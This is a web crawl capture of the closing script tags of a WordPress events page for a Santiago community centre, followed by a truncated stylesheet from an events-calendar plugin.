<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"b189f47f5c","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"74c19e0065","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"47631","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.10' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/image-intense/scripts/frontend-bundle.min.js?ver=1.0.0' id='image-intense-frontend-bundle-js'></script>
<script type='text/javascript' id='et-builder-cpt-modules-wrapper-js-extra'>
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.9.10' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.10' id='et-core-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/main.js?ver=3.0.1.16' id='divi-ultimate-header-plugin-main-js-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyBOj437Kp3JwmRbDNZtTuhAbbQNr6q1aME&#038;ver=5.8.12' id='tribe-events-google-maps-js'></script>
<script type='text/javascript' id='tribe_events_embedded_map-js-extra'>
/* <![CDATA[ */
var tribeEventsSingleMap = {"addresses":[{"address":"Comandante Malbec 13210, Lo Barnechea. Santiago Region Metropolitana 7690138 Chile ","title":"C\u00edrculo Israelita de Santiago"}],"zoom":"40","pin_url":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/embedded-map.min.js?ver=5.8.12' id='tribe_events_embedded_map-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=5.8.12
body_size: 42153
content:
.tribe-events-view{position:relative}.tribe-events .tribe-events-l-container{padding-bottom:80px;padding-top:64px;min-height:600px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-l-container{padding-bottom:160px;padding-top:96px;min-height:700px}.tribe-events .tribe-events-c-breadcrumbs{margin-bottom:24px;width:100%}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-breadcrumbs{margin-bottom:48px}.tribe-events .tribe-events-c-breadcrumbs__list{display:flex;flex-wrap:wrap}.tribe-events .tribe-events-c-breadcrumbs__list-item{display:inline-flex;align-items:center}.tribe-events .tribe-events-c-breadcrumbs__list-item:not(:last-child):after{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.084 2.159L2 .243l9.9 9.9L2 20.041.084 18.126l7.983-7.984z' fill='%23727272'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;display:inline-block;height:10px;width:6px;margin:0 6px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-breadcrumbs__list-item:not(:last-child):after{height:16px;width:10px;margin:0 10px}.tribe-events .datepicker{margin-top:8px;padding:0 16px 16px}.tribe-common--breakpoint-medium.tribe-events .datepicker{margin-top:16px}.tribe-events .datepicker table{border-collapse:collapse}.tribe-events .datepicker .datepicker-switch,.tribe-events .datepicker .next,.tribe-events .datepicker .prev{padding:20px 0;vertical-align:middle}.tribe-events .datepicker .next .tribe-common-svgicon,.tribe-events .datepicker .prev .tribe-common-svgicon{display:block;height:14px;width:9px}.tribe-events .datepicker .prev:active .tribe-common-svgicon,.tribe-events .datepicker .prev:focus .tribe-common-svgicon,.tribe-events .datepicker .prev:hover .tribe-common-svgicon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.916 17.841L10 19.757l-9.9-9.9L10-.041l1.916 1.916-7.983 7.984z' fill='%23141827'/%3E%3C/svg%3E")}.tribe-events .datepicker .prev .tribe-common-svgicon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.916 17.841L10 19.757l-9.9-9.9L10-.041l1.916 1.916-7.983 7.984z' fill='%23BABABA'/%3E%3C/svg%3E");margin-right:auto}.tribe-events .datepicker .next:active .tribe-common-svgicon,.tribe-events .datepicker .next:focus .tribe-common-svgicon,.tribe-events .datepicker .next:hover .tribe-common-svgicon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.084 2.159L2 .243l9.9 9.9L2 20.041.084 18.126l7.983-7.984z' fill='%23141827'/%3E%3C/svg%3E")}.tribe-events .datepicker .next .tribe-common-svgicon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.084 2.159L2 .243l9.9 9.9L2 20.041.084 18.126l7.983-7.984z' fill='%23BABABA'/%3E%3C/svg%3E");margin-left:auto}.tribe-events .datepicker .datepicker-months td,.tribe-events .datepicker .datepicker-months th,.tribe-events .datepicker .datepicker-years td,.tribe-events .datepicker .datepicker-years th{padding:0}.tribe-events .datepicker .datepicker-months .datepicker-switch,.tribe-events .datepicker .datepicker-months .next,.tribe-events .datepicker .datepicker-months .prev,.tribe-events .datepicker .datepicker-years .datepicker-switch,.tribe-events .datepicker .datepicker-years .next,.tribe-events .datepicker .datepicker-years .prev{padding:20px 0 8px}.tribe-events .datepicker .dow{padding:0;width:14.285%}.tribe-events .datepicker .day{padding:11px 0;width:48px}.tribe-events .datepicker .month,.tribe-events .datepicker .year{height:auto;margin:0;padding:15px 0;width:25%}.admin-bar .tribe-events .datepicker{margin-top:8px}.admin-bar .tribe-events.tribe-common--breakpoint-medium .datepicker{margin-top:16px}.tribe-theme-divi #content-area .tribe-events .datepicker .datepicker-switch,.tribe-theme-divi #content-area .tribe-events .datepicker .next,.tribe-theme-divi #content-area .tribe-events .datepicker .prev{padding:20px 0}.tribe-theme-divi #content-area .tribe-events .datepicker .datepicker-months .datepicker-switch,.tribe-theme-divi #content-area .tribe-events .datepicker .datepicker-months .next,.tribe-theme-divi #content-area .tribe-events .datepicker .datepicker-months .prev,.tribe-theme-divi #content-area .tribe-events .datepicker .datepicker-years .datepicker-switch,.tribe-theme-divi #content-area .tribe-events .datepicker .datepicker-years .next,.tribe-theme-divi #content-area .tribe-events .datepicker .datepicker-years .prev{padding:20px 0 8px}.tribe-theme-divi #content-area .tribe-events .datepicker .dow{padding:0}.tribe-theme-divi #content-area .tribe-events .datepicker .day{padding:11px 0}.tribe-theme-enfold .tribe-events .datepicker{min-width:0;padding:0 16px 16px}.tribe-theme-enfold .tribe-events .datepicker .datepicker-switch{cursor:pointer!important}.tribe-theme-avada .tribe-events .datepicker{padding:0 16px 16px}.tribe-theme-avada .tribe-events .datepicker .datepicker-months td{padding:0}.tribe-events .tribe-events-c-day-marker{align-items:center;display:flex}.tribe-events .tribe-events-c-day-marker__date{flex:none}.tribe-events .tribe-events-c-events-bar{display:flex}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar{flex-direction:row}.tribe-events .tribe-events-c-events-bar__views{display:flex;flex:none;justify-content:center}.tribe-events .tribe-events-c-events-bar__search-filters-container{background-color:#fff;display:none;left:0;padding:12px 21px;position:absolute;right:0;top:calc(100% - 12px);z-index:30}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__search-filters-container{align-items:center;display:flex;flex:auto;padding:0;position:static;z-index:auto}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__search{display:flex;flex:auto}.tribe-events .tribe-events-c-events-bar__search-form{width:100%}.tribe-events .tribe-events-c-events-bar__filters{display:flex;flex:none;justify-content:flex-end;margin-right:-12px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__filters{margin:12px 0}.tribe-events .tribe-events-c-events-bar__filters-button{display:none!important;visibility:hidden}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__filters-button{align-items:center;display:flex!important;margin:-12px 0;padding:20px 24px;visibility:visible}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__filters-button:active:before,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__filters-button:focus:before,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__filters-button:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17' height='17'%3E%3Cg fill='none' fill-rule='evenodd' stroke='%23141827' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' transform='translate(1 1)'%3E%3Cpath d='M3 3V0m0 15v-2'/%3E%3Ccircle cx='3' cy='9' r='3'/%3E%3Cpath d='M12 9v6'/%3E%3Ccircle cx='12' cy='3' r='3' transform='matrix(1 0 0 -1 0 6)'/%3E%3C/g%3E%3C/svg%3E")}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__filters-button:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17' height='17'%3E%3Cg fill='none' fill-rule='evenodd' stroke='%23727272' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' transform='translate(1 1)'%3E%3Cpath d='M3 3V0m0 15v-2'/%3E%3Ccircle cx='3' cy='9' r='3'/%3E%3Cpath d='M12 9v6'/%3E%3Ccircle cx='12' cy='3' r='3' transform='matrix(1 0 0 -1 0 6)'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;background-size:17px;content:"";display:inline-block;flex:none;height:17px;margin-right:8px;width:17px}.tribe-events .tribe-events-c-events-bar__search-button{display:inline-block;margin-right:8px;padding:4px;position:relative}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__search-button{display:none!important;visibility:hidden}.tribe-events .tribe-events-c-events-bar__search-button-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 18.711l-6.044-6.044a7.782 7.782 0 0 0 1.688-4.845c0-2.089-.822-4.044-2.288-5.533C11.866.822 9.91 0 7.822 0S3.778.822 2.29 2.289A7.801 7.801 0 0 0 0 7.822c0 2.09.822 4.045 2.289 5.534a7.801 7.801 0 0 0 5.533 2.288c1.778 0 3.467-.6 4.845-1.688L18.71 20 20 18.711zM3.578 12.067c-2.334-2.334-2.334-6.156 0-8.49a5.968 5.968 0 0 1 4.244-1.755c1.6 0 3.111.622 4.245 1.756 2.333 2.333 2.333 6.155 0 8.489a5.968 5.968 0 0 1-4.245 1.755c-1.6 0-3.11-.622-4.244-1.755z' fill='%23141827'/%3E%3C/svg%3E");display:block;height:21px;width:21px}.tribe-events .tribe-events-c-events-bar__search-button-icon--filter{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='32' height='22'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath fill='%23141827' fill-rule='nonzero' d='M30.128 21.41c.22.221.554.247.743.058l.6-.6c.19-.189.163-.524-.057-.744l-6.557-6.557c-.55-.55-1.83.743-1.278 1.295l6.549 6.549z'/%3E%3Ccircle cx='18.777' cy='8.777' r='7.564' stroke='%23141827' stroke-width='1.5' transform='rotate(4 18.777 8.777)'/%3E%3Cpath fill='%23141827' fill-rule='nonzero' d='M7.442 9.533C7.75 9.533 8 9.293 8 9v-.467A.547.547 0 0 0 7.442 8H.558A.547.547 0 0 0 0 8.533V9c0 .293.25.533.558.533h6.884zM9.533 2.5c.257 0 .467-.24.467-.533v-.434C10 1.24 9.79 1 9.533 1H.467C.21 1 0 1.24 0 1.533v.434c0 .293.21.533.467.533h9.066zM.535 16.533h3.93c.294 0 .535-.24.535-.533v-.467A.536.536 0 0 0 4.465 15H.535a.536.536 0 0 0-.535.533V16c0 .293.24.533.535.533z'/%3E%3C/g%3E%3C/svg%3E");width:31px}.tribe-events .tribe-events-c-events-bar__search-button-icon--filter+.tribe-events-c-events-bar__search-button-icon{display:none!important;visibility:hidden}.tribe-events .tribe-events-c-events-bar__tabs{display:flex;padding-bottom:12px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar__tabs{display:none!important;visibility:hidden}.tribe-events .tribe-events-c-events-bar__tab{align-items:center;display:flex;flex:1 1 50%;flex-direction:column;margin:0 4px;padding:16px 0}.tribe-events .tribe-events-c-events-bar__tab:active .tribe-common-svgicon--search,.tribe-events .tribe-events-c-events-bar__tab:focus .tribe-common-svgicon--search,.tribe-events .tribe-events-c-events-bar__tab:hover .tribe-common-svgicon--search{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 18.711l-6.044-6.044a7.782 7.782 0 0 0 1.688-4.845c0-2.089-.822-4.044-2.288-5.533C11.866.822 9.91 0 7.822 0S3.778.822 2.29 2.289A7.801 7.801 0 0 0 0 7.822c0 2.09.822 4.045 2.289 5.534a7.801 7.801 0 0 0 5.533 2.288c1.778 0 3.467-.6 4.845-1.688L18.71 20 20 18.711zM3.578 12.067c-2.334-2.334-2.334-6.156 0-8.49a5.968 5.968 0 0 1 4.244-1.755c1.6 0 3.111.622 4.245 1.756 2.333 2.333 2.333 6.155 0 8.489a5.968 5.968 0 0 1-4.245 1.755c-1.6 0-3.11-.622-4.244-1.755z' fill='%23141827'/%3E%3C/svg%3E")}.tribe-events .tribe-events-c-events-bar__tab:active .tribe-common-svgicon--filters,.tribe-events .tribe-events-c-events-bar__tab:focus .tribe-common-svgicon--filters,.tribe-events .tribe-events-c-events-bar__tab:hover .tribe-common-svgicon--filters{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17' height='17'%3E%3Cg fill='none' fill-rule='evenodd' stroke='%23141827' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' transform='translate(1 1)'%3E%3Cpath d='M3 3V0m0 15v-2'/%3E%3Ccircle cx='3' cy='9' r='3'/%3E%3Cpath d='M12 9v6'/%3E%3Ccircle cx='12' cy='3' r='3' transform='matrix(1 0 0 -1 0 6)'/%3E%3C/g%3E%3C/svg%3E")}.tribe-events .tribe-events-c-events-bar__tab:first-of-type{margin-left:0}.tribe-events .tribe-events-c-events-bar__tab:last-of-type{margin-right:0}.tribe-events .tribe-events-c-events-bar__tab--active .tribe-common-svgicon--search{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 18.711l-6.044-6.044a7.782 7.782 0 0 0 1.688-4.845c0-2.089-.822-4.044-2.288-5.533C11.866.822 9.91 0 7.822 0S3.778.822 2.29 2.289A7.801 7.801 0 0 0 0 7.822c0 2.09.822 4.045 2.289 5.534a7.801 7.801 0 0 0 5.533 2.288c1.778 0 3.467-.6 4.845-1.688L18.71 20 20 18.711zM3.578 12.067c-2.334-2.334-2.334-6.156 0-8.49a5.968 5.968 0 0 1 4.244-1.755c1.6 0 3.111.622 4.245 1.756 2.333 2.333 2.333 6.155 0 8.489a5.968 5.968 0 0 1-4.245 1.755c-1.6 0-3.11-.622-4.244-1.755z' fill='%23141827'/%3E%3C/svg%3E")}.tribe-events .tribe-events-c-events-bar__tab--active .tribe-common-svgicon--filters{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17' height='17'%3E%3Cg fill='none' fill-rule='evenodd' stroke='%23141827' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' transform='translate(1 1)'%3E%3Cpath d='M3 3V0m0 15v-2'/%3E%3Ccircle cx='3' cy='9' r='3'/%3E%3Cpath d='M12 9v6'/%3E%3Ccircle cx='12' cy='3' r='3' transform='matrix(1 0 0 -1 0 6)'/%3E%3C/g%3E%3C/svg%3E")}.tribe-events .tribe-events-c-events-bar__tab-icon{height:16px;margin-bottom:4px;width:16px}.tribe-events .tribe-events-c-ical{margin-top:20px;text-align:right}.tribe-events .tribe-events-view-loader{align-items:flex-start;justify-content:center;display:flex;position:absolute;top:0;right:0;bottom:0;left:0;z-index:100;background-color:hsla(0,0%,100%,.6)}.tribe-events .tribe-events-c-messages{display:flex;flex-direction:column}.tribe-events .tribe-events-c-messages__message{align-items:center;display:flex;padding:12px;width:100%}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-messages__message{justify-content:center;padding:16px}.tribe-events .tribe-events-c-nav{padding-top:20px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav{padding-top:28px}.tribe-events .tribe-events-c-nav__list{display:flex;width:100%;flex-wrap:wrap;justify-content:space-between}.tribe-events .tribe-events-c-nav__list-item{display:flex;width:33.33%}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__list-item{width:50%}.tribe-events .tribe-events-c-nav__list-item--prev{justify-content:flex-start}.tribe-events .tribe-events-c-nav__list-item--next{justify-content:flex-end}.tribe-events .tribe-events-c-nav__list-item--today{justify-content:center}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__list-item--today{display:none!important;visibility:hidden}.tribe-events .tribe-events-c-nav__next-label-plural,.tribe-events .tribe-events-c-nav__prev-label-plural{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__next-label-plural,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev-label-plural{clip:auto;width:auto;height:auto;margin:0;position:static}.tribe-events .tribe-events-c-nav__next,.tribe-events .tribe-events-c-nav__prev{align-items:center;display:flex;flex:none;flex-wrap:wrap;justify-content:center}.tribe-events .tribe-events-c-promo{margin-top:20px}.tribe-events .tribe-events-c-read-more{margin-top:12px}.tribe-events .tribe-events-c-small-cta>*{margin-left:8px}.tribe-events .tribe-events-c-small-cta>:first-child{margin-left:0}.tribe-events .tribe-events-c-small-cta__link{cursor:pointer}.tribe-events .tribe-events-c-small-cta__stock{margin-left:4px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search{display:flex;align-items:center}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search__input-group{align-items:center;display:flex;flex:auto}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search__input-control{flex:auto;margin:12px 0}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search__input{margin:-12px 0}.tribe-events .tribe-events-c-search__button{margin-top:24px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-search__button{flex:none;margin-top:0}#top.tribe-theme-enfold .tribe-events.tribe-common--breakpoint-medium .tribe-events-c-search__input,.tribe-theme-avada .tribe-events.tribe-common--breakpoint-medium .tribe-events-c-search__input{margin:-12px 0}.tooltipster-base.tribe-events-tooltip-theme{height:auto!important;padding:24px;max-width:254px}.tooltipster-base.tribe-events-tooltip-theme .tooltipster-box{margin:0}.tooltipster-base.tribe-events-tooltip-theme .tooltipster-box .tooltipster-content{padding:0;word-break:break-word}.tooltipster-base.tribe-events-tooltip-theme .tooltipster-arrow{display:none}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar{align-items:center;display:flex;flex-direction:row;flex-wrap:wrap}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__nav{display:block!important;flex:none;visibility:visible}.tribe-events .tribe-events-c-top-bar__nav-list{display:flex}.tribe-events .tribe-events-c-top-bar__nav-list-item{flex:none;padding-right:15px}.tribe-events .tribe-events-c-top-bar__nav-list-item>*{vertical-align:middle}.tribe-events .tribe-events-c-top-bar__nav-link{display:block}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__nav-link:before{height:18px;width:11px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__today-button{display:block!important;flex:none;margin-right:15px;visibility:visible}.tribe-events .tribe-events-c-top-bar__datepicker-form{align-items:center;display:flex}.tribe-events .tribe-events-c-top-bar__datepicker{flex:auto;position:relative}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__datepicker{margin:0;padding:0}.tribe-events .tribe-events-c-top-bar__datepicker-separator{white-space:pre}.tribe-common--breakpoint-full.tribe-events .tribe-events-c-top-bar__datepicker-mobile{display:none!important;visibility:hidden}.tribe-common--breakpoint-full.tribe-events .tribe-events-c-top-bar__datepicker-desktop{display:block!important;visibility:visible}.tribe-events .tribe-events-c-top-bar__datepicker-button{align-items:center;display:flex;flex:none}.tribe-events .tribe-events-c-top-bar__datepicker-container{bottom:0;left:0;max-width:calc(100% + 66px);position:absolute;width:363px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__datepicker-container{max-width:none;min-width:363px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__datepicker-submit{display:block!important;flex:none;margin-left:15px;visibility:visible}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__actions{display:block!important;flex:none;margin-left:auto;visibility:visible}#top.tribe-theme-enfold .tribe-events .tribe-events-c-top-bar__datepicker-input,.tribe-theme-avada .tribe-events .tribe-events-c-top-bar__datepicker-input{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tribe-events .tribe-events-c-view-selector{position:relative;width:29px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector{width:auto}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button{height:100%;padding:20px 24px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button-icon{display:none!important;visibility:hidden}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button-text{clip:auto;width:auto;height:auto;margin:0;position:static;flex:auto}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__content{left:0;padding:8px;right:auto;transform:translateY(8px);width:auto}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__list-item-link{padding:4px 32px 4px 16px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__list-item-icon,.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__button{display:none!important;visibility:hidden}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__content{display:block;height:100%;padding:0 12px;position:static;transform:none}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list{display:flex;height:100%}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list-item{margin:0 12px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list-item-link{height:100%;padding:20px 0;position:relative}.tribe-events .tribe-events-c-view-selector__button{align-items:center;display:flex;padding:4px;position:relative;width:100%}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__button{padding:8px}.tribe-events .tribe-events-c-view-selector__button-icon{display:block;height:21px;width:21px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__button-icon{height:23px;width:23px}.tribe-events .tribe-events-c-view-selector__content{display:none;background-color:#fff;padding:12px 6px;position:absolute;right:0;top:100%;transform:translateY(16px);z-index:30}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector__content{transform:translateY(12px)}.tribe-events .tribe-events-c-view-selector__list-item-link{align-items:center;display:flex;padding:8px 24px 8px 12px}.tribe-events .tribe-events-c-view-selector__list-item-icon{flex:none;height:18px;margin-right:12px;width:18px}.tribe-events .tribe-events-c-view-selector__list-item-text{flex:auto}.tribe-events .tribe-events-header{align-items:center;background-color:#fff;display:flex;flex-direction:row-reverse;flex-wrap:wrap;justify-content:space-between;margin:0 -21px;padding:0 21px 16px;position:relative}.tribe-common--breakpoint-medium.tribe-events .tribe-events-header{margin:0;padding:0}.tribe-common--breakpoint-medium.tribe-events .tribe-events-header--has-event-search{background-color:transparent;flex-direction:row}.tribe-common--breakpoint-medium.tribe-events .tribe-events-header--has-event-search .tribe-events-header__events-bar{margin-left:0;width:100%}.tribe-common--breakpoint-medium.tribe-events .tribe-events-header--has-event-search .tribe-events-header__top-bar{width:100%}.tribe-events .tribe-events-header__messages{margin-bottom:16px;width:100%}.tribe-common--breakpoint-medium.tribe-events .tribe-events-header__messages{margin-bottom:32px;order:1}.tribe-events .tribe-events-header__events-bar{flex:none}.tribe-common--breakpoint-medium.tribe-events .tribe-events-header__events-bar{margin-bottom:32px;margin-left:16px}.tribe-events .tribe-events-header__top-bar{flex:auto}.tribe-common--breakpoint-medium.tribe-events .tribe-events-header__top-bar{margin-bottom:32px}.tribe-events .tribe-events-calendar-list__event-row{flex-wrap:nowrap;margin-bottom:24px;margin-top:32px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-row{margin:48px -24px 40px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-row>.tribe-common-g-col{padding-left:24px;padding-right:24px}.tribe-events .tribe-events-calendar-list__event-row:last-child{margin-bottom:40px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-row:last-child{margin-bottom:64px}.tribe-events .tribe-events-calendar-list__month-separator+.tribe-events-calendar-list__event-row{margin-top:20px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__month-separator+.tribe-events-calendar-list__event-row{margin-top:40px}.tribe-events .tribe-events-calendar-list__event-date-tag{flex:none;width:54px;position:relative}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-date-tag{min-width:90px;width:11.111%}.tribe-events .tribe-events-calendar-list__event-date-tag-datetime{display:flex;flex-direction:column;height:100%;text-align:center}.tribe-events .tribe-events-calendar-list__event-date-tag-weekday{margin-bottom:-4px}.tribe-events .tribe-events-calendar-list__event-wrapper{flex:1;width:calc(75% + 21px)}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-wrapper{flex:1 1 88.888%}.tribe-events .tribe-events-calendar-list__event{flex-direction:column}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event{flex-direction:row-reverse;justify-content:flex-end}.tribe-events .tribe-events-calendar-list__event-featured-image-wrapper{flex:none;margin-bottom:16px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-featured-image-wrapper{margin-bottom:0;width:37.5%}.tribe-events .tribe-events-calendar-list__event-featured-image,.tribe-events .tribe-events-calendar-list__event-featured-image-link{display:block}.tribe-events .tribe-events-calendar-list__event-details{flex:none}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-details{width:62.5%}.tribe-events .tribe-events-calendar-list__event-header>:last-child{margin-bottom:0}.tribe-events .tribe-events-calendar-list__event-datetime-wrapper,.tribe-events .tribe-events-calendar-list__event-title{margin:0 0 8px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-datetime-wrapper,.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-title{margin:0 0 16px}.tribe-events .tribe-events-calendar-list__event-datetime-wrapper:last-child,.tribe-events .tribe-events-calendar-list__event-title:last-child{margin-bottom:0}.tribe-events .tribe-events-calendar-list__event-datetime-featured-icon{display:inline-block;margin-right:4px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-datetime-featured-text{clip:auto;width:auto;height:auto;margin:0;position:static;margin-right:8px}.tribe-events .tribe-events-calendar-list__event-datetime-recurring-icon{display:inline-block;margin-left:4px}.tribe-events 